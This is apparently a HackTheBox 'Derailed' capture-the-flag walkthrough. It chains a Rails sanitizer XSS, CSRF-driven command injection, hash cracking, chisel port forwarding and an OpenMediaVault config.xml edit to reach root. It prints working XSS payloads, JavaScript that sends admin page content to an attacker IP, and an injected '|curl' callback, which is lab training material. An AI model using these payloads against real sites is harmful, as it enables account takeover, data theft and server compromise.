HackTheBox-Derailed Walkthrough
Box Info
Recon
Nmap
nmap found two open TCP ports, SSH (22) and HTTP (3000):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
nmap 10.10.11.190 -p 3000,22 -sCV
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-20 11:34 EDT
Nmap scan report for 10.10.11.190
Host is up (0.58s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 16:23:b0:9a:de:0e:34:92:cb:2b:18:17:0f:f2:7b:1a (RSA)
| 256 50:44:5e:88:6b:3e:4b:5b:f9:34:1d:ed:e5:2d:91:df (ECDSA)
|_ 256 0a:bd:92:23:df:44:02:6f:27:8d:a6:ab:b4:07:78:37 (ED25519)
3000/tcp open http nginx 1.18.0
|_http-title: derailed.htb
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.43 seconds
Website - TCP 3000
There wasn’t much to explore initially since we didn’t have any credentials yet. To start off, I performed a directory scan to discover potential endpoints. Luckily, I came across an interesting endpoint at /rails using dirsearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
dirsearch -u http://10.10.11.190:3000/ -x 404
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_10.10.11.190_3000/__23-07-20_12-06-44.txt
Target: http://10.10.11.190:3000/
[12:06:44] Starting:
<snippet>
[12:09:26] 200 - 2KB - /rails/info/properties
[12:09:28] 200 - 99B - /robots.txt
<snippet>
Task Completed
Indeed, the discovery of the /rails endpoint provided a wealth of information, indicating that the project is built on Ruby on Rails. Additionally, I encountered another intriguing directory, the /administration panel, but unfortunately, I couldn’t access its contents. Here’s the information retrieved from the info endpoint:
/rails/info/properties
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Rails version 6.1.6
Ruby version ruby 2.7.2p137 (2020-10-01 revision 5445e04352) [x86_64-linux]
RubyGems version 3.1.4
Rack version 2.2.3
Middleware
Webpacker::DevServerProxy
ActionDispatch::HostAuthorization
Rack::Sendfile
ActionDispatch::Static
ActionDispatch::Executor
ActiveSupport::Cache::Strategy::LocalCache::Middleware
Rack::Runtime
Rack::MethodOverride
ActionDispatch::RequestId
ActionDispatch::RemoteIp
Sprockets::Rails::QuietAssets
Rails::Rack::Logger
ActionDispatch::ShowExceptions
ActionDispatch::ActionableExceptions
ActionDispatch::Reloader
ActionDispatch::Callbacks
ActiveRecord::Migration::CheckPending
ActionDispatch::Cookies
ActionDispatch::Session::CookieStore
ActionDispatch::Flash
ActionDispatch::ContentSecurityPolicy::Middleware
ActionDispatch::PermissionsPolicy::Middleware
Rack::Head
Rack::ConditionalGet
Rack::ETag
Rack::TempfileReaper
Application root /var/www/rails-app
Environment development
Database adapter sqlite3
Database schema version 20220529182601
With this information in hand, we can now proceed to fuzz out other details and endpoints within the /rails directory. To achieve this, I leveraged feroxbuster due to its handy recursive search function.
This directory essentially revealed every single path available on the website:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
feroxbuster -u http://10.10.11.190:3000/rails/info/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.190:3000/rails/info/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 2w 9c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 1l 5w 108c http://10.10.11.190:3000/rails/info/ => http://10.10.11.190:3000/rails/info/routes
200 GET 36l 102w 2294c http://10.10.11.190:3000/rails/info/properties
200 GET 1045l 1666w 25576c http://10.10.11.190:3000/rails/info/routes
/clipnotes
Earlier, we encountered a clipnote function, and upon testing it, we noticed that every time we create a new clipnote, it gets stored on the server. The clipnote I created in this instance has the identifier “115”.
By utilizing the /clipnotes/raw/:id format, I successfully accessed the first clipnote, which was submitted by a user named Alice. However, attempting to view any other clipnotes beyond the first one (e.g., ID other than 1) proved to be infeasible.
Curiosity led me to explore the existence of other clipnote numbers, so I employed wfuzz to enumerate and check for any additional numbers. The enumeration process revealed that no other clipnote numbers are present on the server; only the initial one (ID 1) submitted by Alice is available.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
wfuzz -z range,0-150 --hc=404 http://10.10.11.190:3000/clipnotes/raw/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.190:3000/clipnotes/raw/FUZZ
Total requests: 151
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 200 0 L 6 W 145 Ch "1"
000000115: 200 0 L 2 W 245 Ch "114"
000000114: 200 0 L 2 W 240 Ch "113"
000000116: 200 0 L 3 W 133 Ch "115"
000000112: 200 0 L 1 W 210 Ch "111"
000000113: 200 0 L 1 W 250 Ch "112"
000000111: 200 0 L 1 W 218 Ch "110"
000000110: 200 0 L 1 W 216 Ch "109"
With a keen eye, I investigated the other endpoints, hoping to discover more intriguing paths. The /report endpoint caught my attention as it seemed promising and worth exploring further.
When I submitted a report, the response indicated that an admin would review it. This suggests that there might be a possibility of an XSS (Cross-Site Scripting) vulnerability on the website.
Upon inspecting the POST request for the report submission, I noticed the presence of an authenticity_token being sent along with the request. This token is commonly used to prevent CSRF (Cross-Site Request Forgery) attacks and plays a role in ensuring the security of the website.
Unfortunately, the cookies are set to HttpOnly, which makes stealing them pointless in this case. However, an XSS vulnerability on the administrator’s account could still provide valuable information about the /administration page or allow us to impersonate the administrator by stealing their cookie.
Given that this challenge appears to be focused on XSS, my initial approach was to search for a potential entry point for XSS.
Finding XSS Point
I played around with the clipnotes extensively, trying various approaches to load JavaScript, but it didn’t work. Then it dawned on me that I could potentially exploit the fact that I controlled the author field in the clipnotes. My idea was to overflow the system or attempt to register a malicious user. Considering that the page renders the username, there might be a vulnerability here.
To proceed, I set up an HTTP server and started my attempt:
I created the clipnote with an eye on the potential limit to the username. I speculated that attempting to overflow it might cause the end part to be rendered as JavaScript code. With this in mind, I proceeded to craft the clipnote:
CVE-2022-32209 (Ruby + XSS)
I looked up information about Ruby XSS CVEs, and one particular vulnerability caught my interest: CVE-2022-32209, which involves an XSS exploit for Rails::Html::Sanitizer.
You can find more details about it here: CVE-2022-32209 Exploit.
Considering the potential impact of this exploit, I suspected it might be relevant to the challenge. Thus, I attempted to apply a similar overflow technique using the select tag as a payload:
1
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<select<style/><img src='http://10.10.14.14/xss_callback'>
Great to hear that it worked! Now, we should focus on getting a callback. Once we achieve that, we can explore potential ways to exploit this XSS vulnerability.
XSS for /administrator
Now that we’ve identified the XSS vulnerability, my suggestion is to consider using CSRF (Cross-Site Request Forgery) to gather more information about the /administration page. CSRF tokens alone don’t safeguard against XSS attacks, and since we found a simple Rails cookie that was HttpOnly, we need to find an alternative approach for exploiting the XSS.
Given that we can execute basic web requests using our username, the next step is to figure out how to redirect the user to a specific location. We can exploit the eval function to inject malicious JavaScript code.
To begin, I created a basic script that will callback to our machine. From here, we can proceed with implementing the CSRF strategy and crafting the necessary malicious JavaScript code for our exploit.
1
2
3
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", "http://10.10.14.199/stringcallback", false);
xmlHttp.send(null);
I attempted Base64 encoding initially, but unfortunately, it didn’t yield the desired results. Instead, I switched to Char Coding, which involves translating all the characters within my script into their corresponding ASCII letters. i use this site for encoding : Character Code Finder
The payload becomes this:
1
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<select<style/><img src='http://10.10.14.199/EmSec_image' onerror="eval(String.fromCharCode(118, 97, 114, 32, 120, 109, 108, 72, 116, 116, 112, 32, 61, 32, 110, 101, 119, 32, 88, 77, 76, 72, 116, 116, 112, 82, 101, 113, 117, 101, 115, 116, 40, 41, 59, 10, 120, 109, 108, 72, 116, 116, 112, 46, 111, 112, 101, 110, 40, 34, 71, 69, 84, 34, 44, 32, 34, 104, 116, 116, 112, 58, 47, 47, 49, 48, 46, 49, 48, 46, 49, 52, 46, 49, 57, 57, 47, 115, 116, 114, 105, 110, 103, 99, 97, 108, 108, 98, 97, 99, 107, 34, 44, 32, 102, 97, 108, 115, 101, 41, 59, 10, 120, 109, 108, 72, 116, 116, 112, 46, 115, 101, 110, 100, 40, 110, 117, 108, 108, 41, 59))">
This payload worked! I was able to retrieve two callbacks after creating the clipnote.
Now we can use a script from Hacktricks to retrieve the page content of the administration panel.
1
2
3
4
5
6
7
8
9
10
var url = "http://derailed.htb:3000/administration";
var attacker = "http://10.10.14.29/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
Then, we can send it via the same method and make sure to report the clipnote to make the administrator load the page.
After a maximum of 1 minute, you will receive the content from your http.server. Then, decode the base64-encoded content.
You can use CyberChef to decode the base64 and then use any compiler to view the HTML code that you obtained.
HTML compleer : programiz
This form seems to download something and it has a fixed value. Since this is a POST request, we need to use CSRF to trick the administrator into sending the request. The ‘value’ parameter looks suspicious, as it seems to be vulnerable to a Local File Inclusion (LFI) exploit.
When performing CSRF, our payload should follow these steps:
Retrieve the ‘authenticity_token’ value, as we need it to verify that we are indeed the administrator. Send the POST request with an edited report_log value. Add a small delay (e.g., 3 seconds) to ensure that the page fully loads before attempting to find the required elements. I did some research on Ruby vulnerabilities and came across a few informative articles: Exploit
Potentially, this form might be using the open function, which is vulnerable to Remote Code Execution (RCE) due to a deserialization exploit.
Shell as Alice
To test this hypothesis, I created a quick script:
1
2
3
4
5
6
7
8
9
10
11
12
13
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "http://derailed.htb:3000/administration", true);
xmlHttp.send( null );
setTimeout(function() {
var doc = new DOMParser().parseFromString(xmlHttp.responseText, 'text/html');
var token = doc.getElementById('authenticity_token').value;
var newForm = new DOMParser().parseFromString('<form id="badform" method="post" action="/administration/reports"> <input type="hidden" name="authenticity_token" id="authenticity_token" value="AUTHENTICITY_TOKEN_HERE" autocomplete="off"> <input id="report_log" type="text" class="form-control" name="report_log" value="REPORT_LOG_HERE" hidden=""> <button name="button" type="submit">Submit</button>', 'text/html');
document.body.append(newForm.forms.badform);
document.getElementById('badform').elements.report_log.value = '|curl http://10.10.14.199/rcecfmed';
document.getElementById('badform').elements.authenticity_token.value = token;
document.getElementById('badform').submit();
}, 3000);
NOTE : In this script, you need to modify the variables ip, authenticity_token, and report_log. You can find these in the administrator content.
When waiting around, I eventually got a callback via the curl command I injected.
We can obtain the user flag while we’re here.
To establish persistence, we can place our public key within the ~/.ssh/authorized_keys folder.
And we are now inside the machine with SSH.
Shell as openmediavault-webgui
Afterward, I explored the /var/www/ directory to search for some credentials.
/var/www/rails-app/db/
We discovered a sqlite3 file at this location. Inside the file, there is a section containing hashes related to Toby and aclice.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
rails@derailed:/var/www/rails-app/db$ ls
development.sqlite3 migrate schema.rb
rails@derailed:/var/www/rails-app/db$ sqlite3 development.sqlite3
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .databases
main: /var/www/rails-app/db/development.sqlite3 r/w
sqlite> .tables
ar_internal_metadata reports users
notes schema_migrations
sqlite> SELECT * FROM users;
1|alice|$2a$12$hkqXQw6n0CxwBxEW/0obHOb.0/Grwie/4z95W3BhoFqpQRKIAxI7.|administrator|2022-05-30 18:02:45.319074|2022-05-30 18:02:45.319074
2|toby|$2a$12$AD54WZ4XBxPbNW/5gWUIKu0Hpv9UKN5RML3sDLuIqNqqimqnZYyle|user|2022-05-30 18:02:45.542476|2022-05-30 18:02:45.542476
105|aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa|$2a$12$hSen8wtUb1JdGrAeFHgMAerrv2CZuNvULben7dtCcqcy3s7n0heOq|user|2023-07-21 09:29:11.948646|2023-07-21 09:29:11.948646
106|baaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa|$2a$12$4vsD/ydljiSQoAOa6Cfl2OVtZtwObbQkNdec/kAdQhBmc/PBu.xIi|user|2023-07-21 09:30:06.472350|2023-07-21 09:30:06.472350
107|aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabb<select<style/><img src='http://10.10.14.58/imgfail' onerror="eval(String.fromCharCode(118,97,114,32,120,109,108,72,116,116,112,32,61,32,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,40,41,59,10,120,109,108,72,116,116,112,46,111,112,101,110,40,32,34,71,69,84,34,44,32,34,104,116,116,112,58,47,47,100,101,114,97,105,108,101,100,46,104,116,98,58,51,48,48,48,47,97,100,109,105,110....<snippet>
It’s interesting that we found two users in the users table
1
2
1|alice|$2a$12$hkqXQw6n0CxwBxEW/0obHOb.0/Grwie/4z95W3BhoFqpQRKIAxI7
2|toby|$2a$12$AD54WZ4XBxPbNW/5gWUIKu0Hpv9UKN5RML3sDLuIqNqqimqnZYyle
Let’s check these users from the ‘/etc/passwd’ file.
Great! After checking the /etc/passwd file, we have confirmed that the openmediavault-webgui user corresponds to Toby Wright.
So let’s crack the toby hash and login with openmediavault-webgui user
1
2
3
4
5
6
7
8
9
# Use this for crack the Hash
john -w=/usr/share/wordlists/rockyou.txt toby_hash
# Use this for show the password
john toby_hash --show
?: greenday
1 password hash cracked, 0 left
So the password of openmediavault-webgui user is greenday
With this, we can su to the openmediavault-webgui user.
1
2
3
4
5
6
7
8
9
10
11
rails@derailed:/var/www/rails-app/db$ su openmediavault-webgui
Password:
openmediavault-webgui@derailed:/var/www/rails-app/db$ cd /home/openmediavault-webgui/
openmediavault-webgui@derailed:~$ ls
openmediavault-webgui@derailed:~$ ls -la
total 12
drwxr-xr-x 3 openmediavault-webgui openmediavault-webgui 4096 Jul 21 05:42 .
drwxr-xr-x 5 root root 4096 Nov 20 2022 ..
lrwxrwxrwx 1 openmediavault-webgui openmediavault-webgui 9 Nov 4 2022 .bash_history -> /dev/null
drwx------ 2 openmediavault-webgui openmediavault-webgui 4096 Jul 21 06:08 .ssh
openmediavault-webgui@derailed:~$
OpenMediaVault
During my earlier observation, I noticed an OMV (OpenMediaVault) instance running on the machine. Running the netstat -lputn command further confirms that it is actively listening on port 80
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
openmediavault-webgui@derailed:~$ netstat -lputn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:34045 0.0.0.0:* LISTEN -
tcp 0 0 10.10.11.190:5357 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3003 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1234 0.0.0.0:* LISTEN 21455/nc
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:46795 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::1234 :::* LISTEN 21455/nc
tcp6 0 0 :::445 :::* LISTEN -
udp 0 0 0.0.0.0:44766 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 0.0.0.0:55393 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 127.0.0.1:323 0.0.0.0:* -
udp 0 0 10.10.11.190:3702 0.0.0.0:* -
udp 0 0 239.255.255.250:3702 0.0.0.0:* -
udp6 0 0 :::111 :::* -
udp6 0 0 :::5353 :::* -
udp6 0 0 ::1:323 :::* -
udp6 0 0 :::44613 :::* -
We can confirm that there is a site running on port 80 by using the curl command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
openmediavault-webgui@derailed:~$ curl 127.0.0.1:80
<!DOCTYPE html><html lang="en"><head>
<meta charset="utf-8">
<title>openmediavault Workbench</title>
<base href="/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="ROBOTS" content="NOINDEX, NOFOLLOW">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="icon" type="image/x-icon" href="favicon.ico">
<link rel="apple-touch-icon" href="favicon_180x180.png">
<link rel="icon" href="favicon.svg" sizes="any" type="image/svg+xml">
<style>@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-cyrillic-ext-400-normal.4543e27a05aa2ba75c44.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-cyrillic-400-normal.514f4123b1effd5ed0d8.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-greek-ext-400-normal.18e3b17c2aceabafdd3c.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+1f??}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-greek-400-normal.94fd6d5b2b3cd70f2516.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+0370-03ff}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-vietnamese-400-normal.a1bc9a8f426924c5dea8.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+1ea0-1ef9,u+20ab}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-latin-ext-400-normal.325ea6d33179f07ec7db.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Inter;font-style:normal;font-display:swap;font-weight:400;src:url(inter-latin-400-normal.c96fe5ff771f9e7b53ab.woff2) format("woff2"),url(inter-all-400-normal.e71ac35377dd87cb4d4b.woff) format("woff");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@-webkit-keyframes cdk-text-field-autofill-start{}@-webkit-keyframes cdk-text-field-autofill-end{}body,html{height:100%}body{background-color:#85c3ec;font-family:Inter,Roboto,HelveticaNeue,Helvetica Neue,helvetica,arial,sans-serif;margin:0}</style><link rel="stylesheet" href="styles.ec2b7e3a2e7cd4cc5964.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles.ec2b7e3a2e7cd4cc5964.css"></noscript></head>
<body>
<omv-root></omv-root>
<script src="runtime-es2017.7fa41b39a73c8bd4a330.js" type="module"></script><script src="runtime-es5.7fa41b39a73c8bd4a330.js" nomodule defer></script><script src="polyfills-es5.a484050d1f8658290636.js" nomodule defer></script><script src="polyfills-es2017.12c375302ac169873745.js" type="module"></script><script src="main-es2017.69a1304dec405ae669ca.js" type="module"></script><script src="main-es5.69a1304dec405ae669ca.js" nomodule defer></script>
Also, I saw this config file when re-running LinPEAS.
Open Media Vault is a network-attached storage system, and I’m interested in exploring it further. To do so, we can use chisel to set up port forwarding.
1
2
3
4
5
# on attacker machine
./chisel server --port 1445 --reverse
# on target machine
./chisel client --max-retry-count=1 10.10.15.27:1445 R:80:127.0.0.1:80
Since I couldn’t find the credentials to log in, I wasn’t able to exploit it. Let’s return to the machine and try to exploit it from the inside
Shell as root
OMV Config
/etc/openmediavault/config.xml
This website on the OMV website was very helpful: [GUIDE] Enable SSH with Public Key Authentication (Securing remote webUI access to OMV)
The vulnerability lies in the ownership of the config.xml file by our current user, which allows us to modify it. This enables us to grant SSH access to any user within the machine using a public key of our choice. To exploit this, we need to edit the config.xml file on the machine.
Within the machine, there are two entries, one for rails and one for test. We will edit the test entry for the root user and generate the required key in the correct format by using ssh-keygen -t rsa and ssh-keygen -e -f ~/.ssh/id_rsa.pub
keep in mind that we must include the sshpubkey tag since we are defining a new object. Afterward, we need to restart the OMV instance to apply the changes from the new config file. From the OMV documentation, we can use the omv-confdbadm file to do so.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
openmediavault-webgui@derailed:~$ ssh-keygen -t rsa; ssh-keygen -e -f ~/.ssh/id_rsa.pub
Generating public/private rsa key pair.
Enter file in which to save the key (/home/openmediavault-webgui/.ssh/id_rsa):
/home/openmediavault-webgui/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/openmediavault-webgui/.ssh/id_rsa
Your public key has been saved in /home/openmediavault-webgui/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:R6QTaSXzPXQgbEzgpFBrcoAVLmOBc7RgDwYLEICrf5Q openmediavault-webgui@derailed
The key's randomart image is:
+---[RSA 3072]----+
|%Boo=o. *B= o.. |
|Bo=+ o =oB++ . |
|.+=.o =.+.o o |
|.. o + o . |
|. . S . |
|. E . |
| . . |
| . . |
| . |
+----[SHA256]-----+
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "3072-bit RSA, converted by openmediavault-webgui@derailed fr"
AAAAB3NzaC1yc2EAAAADAQABAAABgQC9ybH1LZ6C9EgbEtyL5DMllTbvdqBeDrdDo6Vvze
rrALONYvojeCXSNe9FQlYbsTsDdUWVTlFkCMKzqc7CL/5XAwPVnmvp6mC8QNgsNU8V6jc+
sqpFG8nNi0LG65e0wHbIoppQDC0/+XGQtwsSMhXrkY+Q4DRp+pZMm/H/NWLe/GdJoX0cx1
U0ANFatLidwFAck0vU3EZWolNp4TxmbCv7qZVNZPqV4+1B/BWjaDkd4qoq5+GtLq9b9fGI
3bUJpoDtY5G9pB42jcdElv+crKen6CHgdzmMy6L6Z0vkB2upv1tTQ4iFuccD5vJ2XhU720
iZG+iuN01meZehPuUr82ufNHHoiBzCIHWJmHxvD+no9UpL6n9J7iQouopvhkloDkvuo62l
HXH3hIbKeUZ9itsTvD90Wg9PIrKGyKWt+E7aGuNq3uumhPrgq4rk+6p/gXJZGpmPThqkx0
cqgZrLl18SDosRJwhoSseXuoYUxwhgGmHIo6JMuH4giY+hMPEIiIU=
---- END SSH2 PUBLIC KEY ----
openmediavault-webgui@derailed:~$
We can overwrite the config.xml with one crafted with ssh public key id_rsa.pub! Note that we need to add the tag because we are specifying a new object than we can upload a new xml with the crafted info like root inside test and refresh the config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<snippet>
</user>
<user>
<uuid>e3f59fea-4be7-4695-b0d5-560f25072d4a</uuid>
<name>root</name>
<email></email>
<disallowusermod>0</disallowusermod>
<sshpubkeys>
<sshpubkey>---- BEGIN SSH2 PUBLIC KEY ----
Comment: "3072-bit RSA, converted by openmediavault-webgui@derailed fr"
AAAAB3NzaC1yc2EAAAADAQABAAABgQC9ybH1LZ6C9EgbEtyL5DMllTbvdqBeDrdDo6Vvze
rrALONYvojeCXSNe9FQlYbsTsDdUWVTlFkCMKzqc7CL/5XAwPVnmvp6mC8QNgsNU8V6jc+
sqpFG8nNi0LG65e0wHbIoppQDC0/+XGQtwsSMhXrkY+Q4DRp+pZMm/H/NWLe/GdJoX0cx1
U0ANFatLidwFAck0vU3EZWolNp4TxmbCv7qZVNZPqV4+1B/BWjaDkd4qoq5+GtLq9b9fGI
3bUJpoDtY5G9pB42jcdElv+crKen6CHgdzmMy6L6Z0vkB2upv1tTQ4iFuccD5vJ2XhU720
iZG+iuN01meZehPuUr82ufNHHoiBzCIHWJmHxvD+no9UpL6n9J7iQouopvhkloDkvuo62l
HXH3hIbKeUZ9itsTvD90Wg9PIrKGyKWt+E7aGuNq3uumhPrgq4rk+6p/gXJZGpmPThqkx0
cqgZrLl18SDosRJwhoSseXuoYUxwhgGmHIo6JMuH4giY+hMPEIiIU=
---- END SSH2 PUBLIC KEY ----</sshpubkey>
</sshpubkeys>
</user>
</users>
<snippet>
/usr/sbin
The /usr/sbin file contains loads of omv related tools too:
1
2
openmediavault-webgui@derailed:/usr/sbin$ ./omv-confdbadm read conf.system.usermngmnt.user
